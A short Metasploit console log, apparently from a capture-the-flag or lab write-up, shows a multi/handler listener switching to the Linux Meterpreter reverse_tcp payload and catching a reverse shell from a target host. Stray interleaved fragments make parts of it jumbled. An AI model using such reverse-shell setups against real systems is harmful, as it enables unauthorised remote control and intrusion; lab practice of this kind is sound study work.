 msf6 exploit(multi/handler) > run
Anonymous
[*] Started reverse TCP handler on 10.13.37.91:6666
[*] 10.10.100.204 - Command shell session 1 closed.
[*] 10.10.100.204 - Command shell session 2 closed.
^C[-] Exploit failed [user-interrupt]: Interrupt
shell.elf
to_do.txt
[-] run: Interrupted
g
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.13.37.91:6666
[*] Sending stage (1017704 bytes) to 10.10.100.204
[*] Meterpreter session 3 opened (10.13.37.91:6666 -> 10.10.100.204:56604) at 2023-12-03 15:13:14 +0
800
meterpreter >